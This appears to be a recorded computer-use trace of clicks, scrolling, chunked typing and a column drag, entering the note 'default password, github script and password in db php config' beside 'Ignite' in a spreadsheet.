
double_click(63, 317)

scroll(down, 3)

Write 'default password, github script and password in db php config' beside Ignite and widen column B
click(275, 501)

text(default password)

text(githu)

text(b script)

text(and)

text(password i)

text(n db)

text(php)

text(config)

drag(362, 148, 457, 148)
